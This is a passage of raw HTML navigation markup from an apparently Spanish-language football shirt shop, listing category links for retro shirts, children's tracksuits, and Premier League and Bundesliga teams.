                    href="https://supercamisetas.net/camisetas-de-futbol-retro/alemania-559" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/argentina-663" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/arsenal-366" title="arsenal"><span>arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-monaco-791" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/as-roma-760" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/athletic-bilbao-851" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-de-madrid-577" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/atletico-madrid-792" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/barcelona-367" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bayern-munich-368" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/benfica-812" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/boca" title="Boca"><span>Boca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brasil-592" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/brescia" title="Brescia"><span>Brescia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/bundesliga-883" title="Bundesliga"><span>Bundesliga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/celtic" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cerezo-osaka-371" title="Cerezo Osaka"><span>Cerezo Osaka</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/cf-america" title="CF America"><span>CF America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chelsea-372" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chile-871" title="Chile"><span>Chile</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/chivas" title="chivas"><span>chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/colo-colo-852" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/croatia" title="Croatia"><span>Croatia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/deportivo" title="Deportivo"><span>Deportivo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dinamarca-593" title="Dinamarca"><span>Dinamarca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/dortmund-576" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/escocia-762" title="Escocia"><span>Escocia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espana-560" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/espanyol-930" title="Espanyol"><span>Espanyol</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/everton-735" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/fiorentina-375" title="fiorentina"><span>fiorentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/flamengo-575" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/francia-665" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/galatasaray-983" title="Galatasaray"><span>Galatasaray</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/gremio-763" title="Gremio"><span>Gremio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/hamburger-sv-986" title="Hamburger SV"><span>Hamburger SV</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inglaterra-578" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/inter-milan-376" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-797" title="Irlanda"><span>Irlanda</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/irlanda-del-norte-581" title="Irlanda del norte"><span>Irlanda del norte</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/italia-580" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/japon-579" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/juventus-377" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lazio-561" title="Lazio"><span>Lazio</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leeds-united-666" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/leicester-city-378" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/liverpool-379" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/lyon-764" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-city-736" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/manchester-united-380" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/maroc" title="Maroc"><span>Maroc</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/marsella-668" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/mexico-765" title="México"><span>México</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/napoles" title="napoles"><span>napoles</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/national" title="National"><span>National</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nationale-885" title="Nationale"><span>Nationale</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/newcastle-united-383" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/nigeria-738" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/oporto-590" title="Oporto"><span>Oporto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/otras-ligas" title="Otras ligas"><span>Otras ligas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/parma" title="Parma"><span>Parma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/perugia" title="Perugia"><span>Perugia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/portugal-595" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/premier-league" title="Premier League"><span>Premier League</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psg-387" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/psv-eindhoven-388" title="PSV Eindhoven"><span>PSV Eindhoven</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/pumas-739" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/rangers-669" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-betis-591" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-madrid-389" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/real-saragosse" title="Real Saragosse"><span>Real Saragosse</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/river" title="River"><span>River</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/santos" title="Santos"><span>Santos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sao-paulo-767" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/schalke-04-987" title="Schalke 04"><span>Schalke 04</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sevilla-945" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/south-korea" title="South Korea"><span>South Korea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/sporting-cp" title="Sporting CP"><span>Sporting CP</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/valencia-393" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/verdy-kawasaki" title="Verdy Kawasaki"><span>Verdy Kawasaki</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/villareal" title="Villareal"><span>Villareal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/wales" title="Wales"><span>Wales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/west-ham-united-740" title="West Ham United"><span>West Ham United</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu289" class="pt_ver_menu nav-4 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal-bebe-nino" title="Chandal bebe Niño"><span>Chandal bebe Niño</span></a></div><div id="popup289" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1289" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/ac-milan-290" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/alemania-887" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/america-933" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argelia-434" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/argentina-888" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/arsenal-294" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-monaco-295" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/as-roma-296" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/atletico-madrid" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/barcelone" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/bayern-munich-299" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/belgica-550" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/benfica-432" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/brasil-301" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/chelsea-303" title="Chelsea"><span>Chelsea</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/dortmund-304" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/espana-889" title="Espana"><span>Espana</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/fc-saint-paul" title="FC Saint-Paul"><span>FC Saint-Paul</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/feyenoord-433" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamenco" title="Flamenco"><span>Flamenco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/flamengo-890" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/francia-309" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inglaterra-310" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-miami-915" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/inter-milan-311" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/italia-558" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/japon-934" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/jordan" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/juventus-313" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/liverpool-315" title="Liverpool"><span>Liverpool</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/lyon-317" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-city-318" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/manchester-united-319" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/marsella-743" title="Marsella"><span>Marsella</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/napoli-891" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/otras-liga-813" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/paises-bajos" title="Paises Bajos"><span>Paises Bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/portugal-324" title="Portugal"><span>Portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/psg-325" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-betis-872" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/real-madrid-327" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sao-paulo-551" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/sc-internacional-902" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/serie-a-878" title="Serie A"><span>Serie A</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal-bebe-nino/valencia-552" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu3" class="pt_ver_menu nav-5 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-premier" title="Liga Premier"><span>Liga Premier</span></a></div><div id="popup3" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block13" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/arsenal" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/aston-villa" title="Aston villa"><span>Aston villa</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/birmingham-city" title="Birmingham City"><span>Birmingham City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/blackburn-rovers" title="Blackburn Rovers"><span>Blackburn Rovers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bolton-wanderers" title="Bolton Wanderers"><span>Bolton Wanderers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bournemouth" title="Bournemouth"><span>Bournemouth</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brentford" title="Brentford"><span>Brentford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/brighton-hove-albion" title="Brighton - Hove Albion"><span>Brighton - Hove Albion</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/bristol-city" title="Bristol city"><span>Bristol city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/burnley-fc" title="Burnley FC"><span>Burnley FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/cardiff-city" title="Cardiff city"><span>Cardiff city</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/charlton-athletic" title="Charlton Athletic"><span>Charlton Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chelsea" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/chievo-verona-881" title="Chievo Verona"><span>Chievo Verona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/coventry-city" title="Coventry City"><span>Coventry City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal" title="Crystal"><span>Crystal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/crystal-palace" title="Crystal Palace"><span>Crystal Palace</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/derby-county" title="Derby County"><span>Derby County</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/everton" title="Everton"><span>Everton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/fulham" title="Fulham"><span>Fulham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hibernian-998" title="Hibernian"><span>Hibernian</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield" title="Huddersfield"><span>Huddersfield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/huddersfield-town" title="Huddersfield Town"><span>Huddersfield Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/hull-city" title="Hull City"><span>Hull City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/ipswich-town" title="Ipswich Town"><span>Ipswich Town</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leeds-united" title="Leeds United"><span>Leeds United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/leicester-city" title="Leicester City"><span>Leicester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/liverpool" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/luton-816" title="Luton"><span>Luton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/manchester-city" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/middlesbrough" title="Middlesbrough"><span>Middlesbrough</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/millwall" title="Millwall"><span>Millwall</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/mu-serpentine" title="MU Serpentine"><span>MU Serpentine</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/newcastle-united" title="Newcastle United"><span>Newcastle United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/norwich-city" title="Norwich City"><span>Norwich City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/nottingham-forest" title="Nottingham Forest"><span>Nottingham Forest</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/plymouth-argyle" title="Plymouth Argyle"><span>Plymouth Argyle</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/portsmouth-fc" title="Portsmouth F.C"><span>Portsmouth F.C</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/premier-celebrity" title="premier celebrity"><span>premier celebrity</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/preston-north-end" title="Preston North End"><span>Preston North End</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/richmond" title="Richmond"><span>Richmond</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield" title="Sheffield"><span>Sheffield</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sheffield-wednesday" title="Sheffield Wednesday"><span>Sheffield Wednesday</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/southampton" title="Southampton"><span>Southampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/stoke-city" title="Stoke City"><span>Stoke City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/sunderland" title="Sunderland"><span>Sunderland</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/swansea-city" title="Swansea City"><span>Swansea City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/watford" title="Watford"><span>Watford</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-bromwich" title="West Bromwich"><span>West Bromwich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/west-ham" title="West Ham"><span>West Ham</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolverhampton" title="Wolverhampton"><span>Wolverhampton</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wolves" title="Wolves"><span>Wolves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-premier/wrexham" title="Wrexham"><span>Wrexham</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu4" class="pt_ver_menu nav-6 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/bundesliga" title="Bundesliga"><span>Bundesliga</span></a></div><div id="popup4" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block14" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bay-shamrock-pos" title="Bay Shamrock POS"><span>Bay Shamrock POS</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayer-leverkusen" title="Bayer leverkusen"><span>Bayer leverkusen</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/bayern-munich" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dortmund" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/dynamo-dresden" title="Dynamo Dresden"><span>Dynamo Dresden</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-augsburgo" title="FC Augsburgo"><span>FC Augsburgo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-koln" title="FC Koln"><span>FC Koln</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fc-nurnberg" title="FC Nurnberg"><span>FC Nurnberg</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fortuna-dusseldorf" title="Fortuna Dusseldorf"><span>Fortuna Dusseldorf</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/bundesliga/fsv-mainz-05" title="FSV Mainz 05"><span>FSV Mainz 05</span></a><a class="itemMenuName level0 act nochild" 
